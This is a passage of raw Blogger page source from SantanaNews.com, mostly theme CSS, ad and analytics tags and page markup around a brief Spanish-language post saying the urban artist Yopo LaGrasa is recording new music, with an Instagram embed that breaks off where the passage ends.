color:var(--button-color);
font-weight:400;
cursor:pointer;
padding:0 20px
}
.follow-by-email-submit:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.follow-by-email-text{
display:block;
font-size:13px;
color:var(--text-color);
margin:0 0 13px
}
.list-label li,.archive-list li{
position:relative;
display:block
}
.list-label li a,.archive-list li a{
display:block;
color:var(--title-color);
font-size:13px;
font-weight:400;
padding:4px 0
}
.archive-list li a{
text-transform:capitalize
}
.list-label li:first-child a,.archive-list li:first-child a{
padding:0 0 4px
}
.list-label li:last-child a,.archive-list li:last-child a{
padding-bottom:0
}
.list-label li a:hover,.archive-list li a:hover{
color:var(--title-hover-color)
}
.list-label .label-count,.archive-list .archive-count{
float:right;
font-size:11px;
color:var(--meta-color);
text-decoration:none;
margin:1px 0 0 5px
}
.rtl .list-label .label-count,.rtl .archive-list .archive-count{
float:left;
margin:1px 5px 0 0
}
.cloud-label ul{
display:flex;
flex-wrap:wrap;
margin:-5px 0 0
}
.cloud-label li{
margin:5px 5px 0 0
}
.rtl .cloud-label li{
margin:5px 0 0 5px
}
.cloud-label li a{
display:block;
height:28px;
background-color:rgba(155,155,155,0.08);
color:var(--text-color);
font-size:13px;
line-height:28px;
font-weight:400;
padding:0 10px
}
.cloud-label li a:hover{
background-color:var(--button-bg);
color:var(--button-color)
}
.cloud-label .label-count{
display:none
}
.search-widget .search-form{
position:relative;
float:left;
width:100%;
margin:0
}
.search-widget .search-input{
float:left;
width:100%;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-weight:400;
font-size:14px;
color:var(--text-color);
padding:0 10px;
margin:0;
border:1px solid var(--border-color);
border-radius:2px
}
.search-widget .search-input:focus{
outline:none;
background-color:rgba(155,155,155,0.05)
}
.search-widget .search-action{
position:absolute;
top:0;
right:0;
height:28px;
font-family:inherit;
font-size:14px;
font-weight:400;
line-height:30px;
cursor:pointer;
background-color:var(--button-bg);
color:var(--button-color);
padding:0 15px;
margin:3px 3px 0 0;
border:0
}
.search-widget .search-action:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.rtl .search-widget .search-action{
left:0;
right:unset;
margin:3px 0 0 3px
}
.Profile ul li{
float:left;
width:100%;
margin:20px 0 0
}
.Profile ul li:first-child{
margin:0
}
.Profile .profile-img{
float:left;
width:35px;
height:35px;
background-color:rgba(155,155,155,0.08);
overflow:hidden;
color:transparent!important;
margin:0 10px 0 0;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15)
}
.rtl .Profile .profile-img{
float:right;
margin:0 0 0 10px
}
.Profile .profile-info{
display:table
}
.Profile .profile-name{
display:block;
font-size:14px;
color:var(--title-color);
font-weight:700;
line-height:1.4em;
margin:0
}
.Profile .profile-name:hover{
color:var(--title-hover-color)
}
.Profile .profile-link{
display:block;
font-size:12px;
color:var(--meta-color);
font-weight:400;
margin:0
}
.Profile .profile-link:hover{
color:var(--main-color)
}
.typify-pro-widget-ready .PageList ul li,.typify-pro-widget-ready .LinkList ul.link-list li{
position:relative;
display:block
}
.typify-pro-widget-ready .PageList ul li a,.typify-pro-widget-ready .LinkList ul.link-list li a{
display:block;
color:var(--title-color);
font-size:14px;
font-weight:400;
padding:5px 0
}
.typify-pro-widget-ready .PageList ul li:first-child a,.typify-pro-widget-ready .LinkList ul.link-list li:first-child a{
padding:0 0 5px
}
.typify-pro-widget-ready .PageList ul li:last-child a,.typify-pro-widget-ready .LinkList ul.link-list li:last-child a{
padding:5px 0 0
}
.typify-pro-widget-ready .PageList ul li a:hover,.typify-pro-widget-ready .LinkList ul.link-list li a:hover{
color:var(--title-hover-color)
}
.Text .widget-content{
font-family:var(--text-font);
font-size:14px;
color:var(--text-color);
margin:0
}
.Image .image-caption{
display:block;
font-size:14px;
color:var(--text-color);
margin:10px 0 0
}
.contact-form-widget form{
font-family:inherit;
font-weight:400
}
.contact-form-name{
float:left;
width:100%;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:var(--text-color);
line-height:34px;
padding:5px 15px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:2px
}
.contact-form-email{
float:left;
width:100%;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:var(--text-color);
line-height:34px;
padding:5px 15px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:2px
}
.contact-form-email-message{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:var(--text-color);
padding:10px 15px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:2px
}
.contact-form-button-submit{
float:left;
width:100%;
height:34px;
background-color:var(--button-bg);
font-family:inherit;
font-size:14px;
color:var(--button-color);
font-weight:400;
cursor:pointer;
padding:0 15px;
margin:0
}
.contact-form-button-submit:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-size:13px;
color:#e74c3c;
text-align:left;
line-height:1;
padding:0;
margin:10px 0 0;
border:0
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-size:13px;
color:#27ae60;
text-align:left;
line-height:1;
padding:0;
margin:10px 0 0;
border:0
}
.rtl .contact-form-error-message-with-border,.rtl .contact-form-success-message-with-border{
text-align:right
}
.contact-form-cross{
cursor:pointer;
margin:0 0 0 3px
}
.rtl .contact-form-cross{
margin:0 3px 0 0
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{
background-color:rgba(155,155,155,0.05)
}
.Attribution a{
font-size:14px;
line-height:16px;
display:block
}
.Attribution a > svg{
width:16px;
height:16px;
float:left;
margin:0 4px 0 0
}
.Attribution .copyright{
font-size:12px;
color:var(--meta-color);
padding:0 20px;
margin:3px 0 0
}
.TextList ul li{
display:block;
font-size:14px;
font-weight:400;
color:var(--text-color);
margin:0 0 10px
}
.TextList ul li:last-child{
margin:0
}
#footer-ads-wrap{
position:relative;
float:left;
width:100%;
background-color:var(--footerad-bg)
}
#footer-ads-wrap.no-widget{
display:none
}
.footer-ads .widget{
position:relative;
float:left;
width:100%;
text-align:center;
line-height:0;
margin:0 0 30px
}
.footer-ads .widget-content{
float:left;
width:100%;
margin:0
}
.footer-ads .widget > .widget-title{
display:none
}
#footer-wrapper{
position:relative;
float:left;
width:100%;
background-color:var(--footer-bg);
color:var(--footer-text-color);
margin:0
}
html:not([data-theme=dark]) #footer-wrapper.has-border{
border-top:1px solid var(--border-color)
}
#footer-wrapper .primary-footer{
float:left;
width:100%;
margin:0
}
.primary-footer.no-widget{
display:none
}
#typify-pro-about-section{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
justify-content:space-between;
padding:30px 0;
margin:0
}
.footer-info{
display:flex;
flex-direction:column;
flex:1
}
.footer-info h3.title{
font-size:14px;
color:var(--footer-color);
font-weight:600;
text-transform:uppercase;
line-height:1;
letter-spacing:.3px;
margin:0 0 10px
}
#typify-pro-about-section .Image{
width:calc(100% - (300px + 30px));
display:flex;
flex-wrap:wrap;
align-items:center;
justify-content:space-between;
padding:0
}
#typify-pro-about-section .footer-logo{
padding:0 25px 0 0
}
.rtl #typify-pro-about-section .footer-logo{
padding:0 0 0 25px
}
#typify-pro-about-section .footer-logo img{
display:block;
max-height:34px;
margin:0
}
#typify-pro-about-section .Image .image-caption{
font-size:13px;
color:var(--footer-text-color);
margin:0
}
#typify-pro-about-section .Image .image-caption a{
color:var(--footer-color)
}
#typify-pro-about-section .Image .image-caption a:hover{
color:var(--footer-hover-color)
}
#typify-pro-about-section .LinkList{
width:300px;
display:flex;
align-items:center;
justify-content:flex-end;
margin:0
}
.typify-pro-about-section ul.social-icons{
float:right
}
.rtl .typify-pro-about-section ul.social-icons{
float:left
}
.typify-pro-about-section .social-icons li{
float:left;
margin:0 0 0 10px
}
.rtl .typify-pro-about-section .social-icons li{
float:right;
margin:0 10px 0 0
}
.typify-pro-about-section .social-icons li a{
display:block;
width:34px;
height:34px;
background-color:rgba(155,155,155,0.05);
font-size:16px;
color:var(--footer-color);
text-align:center;
line-height:34px;
box-sizing:border-box
}
.typify-pro-about-section .social-icons li a:hover{
color:#fff
}
.footerbar{
position:relative;
float:left;
width:100%;
height:58px;
background-color:var(--footerbar-bg);
color:var(--footerbar-color);
display:flex;
align-items:center;
padding:0;
margin:0
}
html:not([data-theme=dark]) .footerbar.has-border{
border-top:1px solid var(--border-color)
}
.footerbar .container{
display:flex;
flex-wrap:wrap;
justify-content:space-between
}
.footerbar .footer-copyright{
font-size:14px;
font-weight:400;
margin:0
}
.footerbar .footer-copyright a{
color:var(--footerbar-color)
}
.footerbar .footer-copyright a:hover{
color:var(--footerbar-hover-color)
}
#footer-menu{
position:relative;
display:block;
margin:0
}
.footer-menu ul{
display:flex;
flex-wrap:wrap
}
.footer-menu ul li a{
font-size:14px;
color:var(--footerbar-color);
padding:0;
margin:0 0 0 25px
}
.rtl .footer-menu ul li a{
margin:0 25px 0 0
}
#footer-menu ul li a:hover{
color:var(--footerbar-hover-color)
}
#hidden-widgets-wrap,.hidden-widgets{
display:none;
visibility:hidden
}
#back-top{
display:none;
position:fixed;
bottom:20px;
right:20px;
width:34px;
height:34px;
background-color:var(--button-bg);
cursor:pointer;
overflow:hidden;
font-size:14px;
color:var(--button-color);
text-align:center;
line-height:34px;
z-index:50;
margin:0;
transition:background .17s ease,color .17s ease
}
.rtl #back-top{
right:auto;
left:20px
}
#back-top:before{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900
}
#back-top:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.is-error #main-wrapper{
width:100%
}
.is-error #sidebar-wrapper{
display:none
}
.errorWrap{
color:var(--title-color);
text-align:center;
padding:60px 0
}
.errorWrap h3{
font-size:160px;
color:var(--title-color);
line-height:1;
margin:0 0 25px
}
.errorWrap h4{
font-size:27px;
color:var(--title-color);
margin:0 0 25px
}
.errorWrap p{
color:var(--text-color);
font-size:14px;
margin:0 0 15px
}
.errorWrap a{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:500;
line-height:34px;
padding:0 30px;
margin:15px 0 0
}
.errorWrap a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.cookie-choices-info{
display:none;
visibility:hidden;
opacity:0
}
#cookie-ify{
display:none;
position:fixed;
bottom:20px;
left:20px;
width:300px;
background-color:var(--cookie-bg);
z-index:1020;
padding:20px;
visibility:hidden;
opacity:0;
box-shadow:0 3px 10px rgba(0,0,0,0.1);
transition:all .35s ease
}
.rtl #cookie-ify{
left:unset;
right:20px
}
#cookie-ify.is-visible{
visibility:visible;
opacity:1
}
.cookie-ify-content{
display:block;
font-size:14px;
color:var(--cookie-color);
margin:0 0 15px
}
.cookie-ify-content a{
color:var(--cookie-color);
text-decoration:underline
}
.cookie-ify-content a:hover{
color:var(--main-color)
}
#cookie-ify-accept{
display:inline-block;
height:30px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:30px;
padding:0 15px;
margin:0
}
#cookie-ify-accept:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
a.ads-here{
display:flex;
align-items:center;
justify-content:center;
height:80px;
background-color:rgba(155,155,155,0.08);
font-size:14px;
color:var(--text-color);
font-style:italic;
margin:0
}
.sidebar a.ads-here{
height:250px
}
a.ads-here:hover{
color:var(--main-color)
}
@media (max-width: 1170px) {
#outer-wrapper,.is-boxed #outer-wrapper,.is-boxed .main-nav-flex{
width:100%;
max-width:100%;
margin:0
}
.row-x1{
width:100%;
max-width:100%
}
#header-wrapper .container,#nav-wrapper .container,#header-ads-wrap > .container,#featured-wrapper .container,#content-wrapper > .container,#footer-ads-wrap > .container,#footer-wrapper .container{
padding:0 15px
}
#cookie-ify{
bottom:15px;
left:15px;
padding:15px 20px
}
.rtl #cookie-ify{
left:unset;
right:15px
}
}
@media (max-width: 880px) {
#header-wrapper{
box-shadow:0 2px 10px -3px rgba(0,0,0,0.1)
}
#header-wrapper .container{
padding:0
}
.mobile-menu-toggle,.mobile-search-toggle{
display:flex
}
.header-items{
flex-wrap:nowrap
}
#header-icons,#nav-wrapper{
display:none!important
}
#slide-menu,.overlay{
display:block
}
.main-toggle-style{
width:auto;
max-width:58px;
padding:0 15px
}
.nav-active .overlay{
visibility:visible;
opacity:1
}
.nav-active #back-top{
opacity:0!important
}
.header-content.is-fixed{
position:fixed;
top:-80px;
left:0;
width:100%;
z-index:990;
backface-visibility:hidden;
transform:translate3d(0,22px,0);
transition:transform .35s ease
}
.header-content.is-fixed.show{
transform:translate3d(0,80px,0);
box-shadow:0 2px 10px -3px rgba(0,0,0,0.1)
}
#main-wrapper,#sidebar-wrapper{
width:100%
}
#sidebar-wrapper{
margin:30px 0 0
}
#blog-pager{
margin:10px 0 0
}
#typify-pro-about-section{
flex-wrap:wrap;
flex-direction:column
}
#typify-pro-about-section .Image{
width:100%;
flex-direction:column;
justify-content:center;
text-align:center
}
#typify-pro-about-section .footer-logo,.rtl #typify-pro-about-section .footer-logo{
padding:0 0 20px
}
.footer-info{
flex:none;
text-align:center
}
.footer-info h3.title{
display:none
}
#typify-pro-about-section .LinkList{
width:100%;
justify-content:center;
margin:15px 0 0
}
.typify-pro-about-section .social-icons li,.rtl .typify-pro-about-section .social-icons li{
margin:10px 5px 0
}
.footerbar{
height:auto;
line-height:inherit;
padding:25px 0;
margin:0
}
.footerbar .container{
flex-direction:column;
justify-content:center
}
.footerbar .footer-copyright,#footer-menu{
width:100%;
text-align:center;
margin:0
}
.footerbar .footer-copyright{
font-size:13px;
opacity:.9
}
#footer-menu{
padding:10px 0 0
}
.footer-menu ul{
justify-content:center
}
.footer-menu ul li a,.rtl .footer-menu ul li a{
display:block;
margin:5px 10px 0
}
#back-top{
right:15px
}
.rtl #back-top{
left:15px;
right:unset
}
}
@media (max-width: 780px) {
.main-logo .widget.Text{
display:none
}
}
@media (max-width: 680px) {
#featured-wrapper .container{
padding:0
}
#featured .widget,#featured .widget-content,.featured-items{
height:auto
}
#featured .widget-content .loader{
height:220px
}
.featured-scroll{
position:relative;
float:left;
width:100%;
height:150px;
display:flex;
overflow:hidden;
overflow-x:auto;
-webkit-overflow-scrolling:touch;
margin:0
}
.featured-scroll .featured-item{
flex-shrink:0;
animation-name:slideToLeft;
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.rtl .featured-scroll .featured-item{
animation-name:slideToRight
}
.featured-item{
width:70%!important;
height:150px!important;
margin:0 0 0 2px !important
}
.rtl .featured-item{
margin:0 2px 0 0 !important
}
.featured-item.item-0{
width:100%!important;
height:220px!important;
margin:0 0 2px!important
}
.featured-item.item-1,.rtl .featured-item.item-1{
margin:0!important
}
.featured-item .entry-title{
font-size:16px!important
}
.featured-item.item-0 .entry-title{
font-size:19px!important
}
.featured-item .entry-meta{
display:none
}
.featured-item.item-0 .entry-meta{
display:flex
}
.item-post h1.entry-title{
font-size:33px
}
.post-body table{
display:block
}
}
@media (max-width: 580px) {
.featured-item.item-0 .entry-title{
font-size:19px!important
}
.index-post{
flex-direction:column
}
.index-post .entry-image-wrap{
width:100%;
height:200px;
margin:0 0 15px
}
.rtl .index-post .entry-image-wrap{
margin:0 0 15px
}
.index-post .entry-header{
flex:none;
padding:0
}
.item-post h1.entry-title{
font-size:30px
}
.typify-pro-share-links .twitter{
flex:unset
}
.typify-pro-share-links .twitter a:before{
background-color:transparent
}
.typify-pro-share-links .twitter a span{
display:none
}
.typify-pro-share-links .x-twitter{
flex:unset
}
.typify-pro-share-links .x-twitter a:before{
background-color:transparent
}
.typify-pro-share-links .x-twitter a span{
display:none
}
.related-posts{
grid-template-columns:repeat(2,1fr)
}
.sidebar-posts .post.big-post{
height:200px
}
.sidebar-posts .big-post .entry-title{
font-size:19px
}
.errorWrap{
padding:25px 0 45px
}
#cookie-ify,.rtl #cookie-ify{
left:0;
right:0;
bottom:0;
width:100%;
padding:20px 15px
}
}
@media (max-width: 480px) {
.featured-scroll{
height:130px
}
.featured-item:not(.item-0){
height:130px!important
}
.featured-item:not(.item-0) .entry-title{
font-size:15px!important
}
.item-post h1.entry-title{
font-size:27px
}
.related-posts .entry-image-wrap{
height:120px;
margin:0 0 8px
}
}
@media (max-width: 380px) {
#featured .loader{
height:180px
}
.featured-scroll{
height:120px
}
.featured-item:not(.item-0){
height:120px!important
}
.featured-item.item-0{
height:180px!important
}
.featured-item:not(.item-0) .entry-tag{
display:none
}
.featured-item:not(.item-0) .entry-title{
font-size:14px!important
}
.index-post .entry-image-wrap{
height:180px
}
.item-post h1.entry-title{
font-size:25px
}
.tocify-inner{
min-width:100%
}
.related-posts .entry-image-wrap{
height:105px
}
.related-posts .entry-title{
font-size:14px
}
.sidebar-posts .post.big-post{
height:180px
}
.errorWrap h3{
font-size:130px
}
}
@media (max-width: 320px) {
.item-post h1.entry-title{
font-size:23px
}
#slide-menu{
width:100%
}
}

--></style>
<!-- Theme Variables -->
<script type='text/javascript'>
//<![CDATA[
var noThumbnail = "https://4.bp.blogspot.com/-eALXtf-Ljts/WrQYAbzcPUI/AAAAAAAABjY/vptx-N2H46oFbiCqbSe2JgVSlHhyl0MwQCK4BGAYYCw/s72-c/nth-ify.png",
    monthNames = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    dateFormat = "{m} {d}, {y}",
    fixedMenu = true,
    fixedSidebar = true,
    darkMode = false,
    userDarkMode = true,
    relatedPostsNum = 3,
    cookieExpiresDays = 7,
    commentsSystem = "blogger",
    disqusShortname = "templateify-comments",
    fbCommentsTheme = "light",
    followByEmailText = "";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-43G3XNGDLC'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-43G3XNGDLC');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5690843407048436263&amp;zx=478bae2c-eb24-4a82-87f4-9f614bb9b840' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5690843407048436263&amp;zx=478bae2c-eb24-4a82-87f4-9f614bb9b840' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9285836518557123&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9285836518557123 -->

</head>
<body class='is-single is-post is-boxed'>
<!-- Theme Options -->
<div id='theme-options' style='display:none'>
<div class='ify-panel no-items section' id='ify-panel' name='Theme Options'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper'>
<div class='header-content flex-center'>
<div class='container row-x1'>
<div class='header-items'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<a class='mobile-menu-toggle' href='javascript:;' role='button' title='Menu'></a>
<span class='blog-title'>
<a href='https://www.santananews.com/'>
SantanaNews.com | Música, Entretenimiento y Cultura Latina
</a>
</span>
</div><div class='widget Text' data-version='2' id='Text100'>
<p class='logo-description excerpt'>periodico basado en boston massachussetts</p>
</div><!--No se pudo procesar el gadget "Image50".

There was an error processing the markup.
--></div>
<div class='header-icons section' id='header-icons' name='Social Icons'><div class='widget LinkList' data-version='2' id='LinkList100'>
<ul class='social-icons social social-bg'>
<li class='facebook-f link-0'><a alt='facebook-f' class='facebook-f' href='https://www.facebook.com/atentoamusicamedia' rel='noopener noreferrer' target='_blank' title='facebook-f'></a></li>
<li class='https://x.com/atentoamusicam1 link-1'><a alt='https://x.com/atentoamusicam1' class='https://x.com/atentoamusicam1' href='https://x.com/nadieteconoce12' rel='noopener noreferrer' target='_blank' title='https://x.com/atentoamusicam1'></a></li>
<li class='youtube link-2'><a alt='youtube' class='youtube' href='https://www.youtube.com/@Atentoamusicamedianews1' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
</ul>
</div></div>
<a class='mobile-search-toggle' href='javascript:;' role='button' title='Buscar'></a>
</div>
</div>
</div>
</header>
<!-- Nav Wrapper -->
<nav id='nav-wrapper'>
<div class='main-nav-content'>
<div class='main-nav-flex flex-center'>
<div class='container row-x1'>
<div class='main-nav-items'>
<div class='typify-pro-main-nav section' id='typify-pro-main-nav' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList101'>
<ul id='typify-pro-main-nav-menu' role='menubar'>
<li>
<a href='https://www.santananews.com/' role='menuitem'>Home
</a></li>
<li>
<a href='https://www.santananews.com/2025/02/promociona-tu-youtube.html' role='menuitem'>promo youtube 
</a></li>
<li>
<a href='https://www.ebay.com/usr/atentoamusicamediastore' role='menuitem'>Tienda
</a></li>
<li>
<a href='https://www.santananews.com/search/label/cobertura%20de%20eventos' role='menuitem'>eventos
</a></li>
<li>
<a href='https://www.santananews.com/search/label/musica' role='menuitem'>musica
</a></li>
<li>
<a href='https://www.santananews.com/search/label/entrevista' role='menuitem'>Entrevistas 
</a></li>
<li>
<a href='https://www.santananews.com/p/sobre-nosotro.html' role='menuitem'>Contacto 
</a></li>
<li>
<a href='https://www.santananews.com/search/label/editorial' role='menuitem'>editorial
</a></li>
</ul>
</div></div>
<div class='main-toggle-wrap'>
<a class='main-toggle-style search-toggle show' href='javascript:;' role='button' title='Buscar'></a>
<a class='main-toggle-style search-toggle hide ' href='javascript:;' role='button' title='Buscar'></a>
</div>
<div id='nav-search-wrap'>
<form action='https://www.santananews.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Buscar' value=''/>
<button class='search-action' type='submit' value=''></button>
</form>
</div>
</div>
</div>
</div>
</div>
</nav>
<!-- Content Wrapper -->
<div class='flex-center' id='content-wrapper'>
<div class='container row-x1'>
<!-- Main Wrapper -->
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<article class='blog-post hentry item-post'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.santananews.com/2023/03/yopo-la-grasa-grabando-nuevo-video.html"},"headline":"Yopo la grasa grabando nuevo video ","description":"&#160;EL artista urbano Yopo LaGrasa esta trabajando en nueva musica&#160;         View this post on Instagram             A post shared by Héctor Nad...","image":["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQnPRVKsyoUmQisii23kI9LjxsH62FHaPLa4mSDx3mWnPRI4DMi5yU30M1y-ilrNdCD_TTWw2G6RTyirAibC9v0A8s-ntbzM08_Yjm-RAbxzL7nMpzlrlxWzESf-rjs123ZdaBrfGFHmQO5revmvLiozP5Sx4Mykhl-V4Z3JOZGPsaoPCJrZBCkmRANQ/s1600/Screenshot%202023-03-08%20at%203.39.28%20PM.png"],"datePublished":"2023-03-08T12:41:00-08:00","dateModified":"2023-03-08T12:41:12-08:00","author":{"@type":"Person","name":"atentoamusica"},"publisher":{"@type":"Organization","name":"Blogger","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<div class='item-post-inner'>
<div class='entry-header blog-entry-header has-meta'>
<nav id='breadcrumb'><a class='home' href='https://www.santananews.com/'>Página Principal</a><em class='delimiter'></em><a class='label' href='https://www.santananews.com/search/label/noticias'>noticias</a></nav>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Página Principal","item":"https://www.santananews.com/"},{"@type":"ListItem","position":2,"name":"noticias","item":"https://www.santananews.com/search/label/noticias"},{"@type":"ListItem","position":3,"name":"Yopo la grasa grabando nuevo video ","item":"https://www.santananews.com/2023/03/yopo-la-grasa-grabando-nuevo-video.html"}]}</script>
<h1 class='entry-title'>Yopo la grasa grabando nuevo video </h1>
<div class='entry-meta'>
<div class='align-left'>
<span class='entry-author'><span class='author-avatar' data-image='https://4.bp.blogspot.com/-oSjP8F09qxo/Wy1J9dp7b0I/AAAAAAAACF0/ggcRfLCFQ9s2SSaeL9BFSE2wyTYzQaTyQCK4BGAYYCw/s72-c/avatar.jpg'></span>
<span class='by'>by</span><span class='author-name'>atentoamusica</span></span>
<span class='entry-time'><span class='on'>-</span><time class='published' datetime='2023-03-08T12:41:00-08:00'>marzo 08, 2023</time></span>
</div>
<div class='align-right'>
<span class='entry-comments-link'>0</span>
</div>
</div>
</div>
<div class='entry-content-wrap'>
<div class='post-body entry-content' id='post-body'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQnPRVKsyoUmQisii23kI9LjxsH62FHaPLa4mSDx3mWnPRI4DMi5yU30M1y-ilrNdCD_TTWw2G6RTyirAibC9v0A8s-ntbzM08_Yjm-RAbxzL7nMpzlrlxWzESf-rjs123ZdaBrfGFHmQO5revmvLiozP5Sx4Mykhl-V4Z3JOZGPsaoPCJrZBCkmRANQ/s299/Screenshot%202023-03-08%20at%203.39.28%20PM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="299" data-original-width="293" height="299" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQnPRVKsyoUmQisii23kI9LjxsH62FHaPLa4mSDx3mWnPRI4DMi5yU30M1y-ilrNdCD_TTWw2G6RTyirAibC9v0A8s-ntbzM08_Yjm-RAbxzL7nMpzlrlxWzESf-rjs123ZdaBrfGFHmQO5revmvLiozP5Sx4Mykhl-V4Z3JOZGPsaoPCJrZBCkmRANQ/s1600/Screenshot%202023-03-08%20at%203.39.28%20PM.png" width="293" /></a></div><br />&nbsp;EL artista urbano Yopo LaGrasa esta trabajando en nueva musica&nbsp;<p></p><blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/reel/CpijLabPN7G/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/reel/CpijLabPN7G/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 